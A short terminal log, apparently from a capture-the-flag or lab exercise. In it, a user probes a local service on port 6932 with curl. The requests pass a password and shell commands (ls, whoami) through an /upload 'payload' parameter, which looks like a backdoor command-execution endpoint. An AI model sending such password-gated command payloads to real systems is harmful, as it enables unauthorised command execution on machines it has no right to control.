 ubuntu@ip-10-0-0-77:~$ proxychains
Command 'proxychains' not found, but can be installed with:
sudo apt install proxychains   # version 3.1-8.1, or
sudo apt install proxychains4  # version 4.14-1
ubuntu@ip-10-0-0-77:~$ echo $(curl http://127.0.0.53:6932
> )
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    44  100    44    0     0    517      0 --:--:-- --:--:-- --:--:--   523
Found. Redirecting to https://www.google.com
ubuntu@ip-10-0-0-77:~$ echo $(curl http://127.0.0.53:6932/upload?upload?pass=bk903d&payload=ls)
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    28  100    28    0     0    682      0 --:--:-- --:--:-- --:--:--   700
Incorrect Password. Goodbye!
ubuntu@ip-10-0-0-77:~$ echo $(curl http://127.0.0.53:6932/upload?pass=bk903d&payload=ls)
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
curl: (52) Empty reply from server
ubuntu@ip-10-0-0-77:~$ echo $(curl http://127.0.0.53:6932/upload?pass=bk903d&payload=ls%20../)
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
curl: (52) Empty reply from server
ubuntu@ip-10-0-0-77:~$ echo $(curl http://127.0.0.53:6932/upload?pass=bk903d&payload=whoami)
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0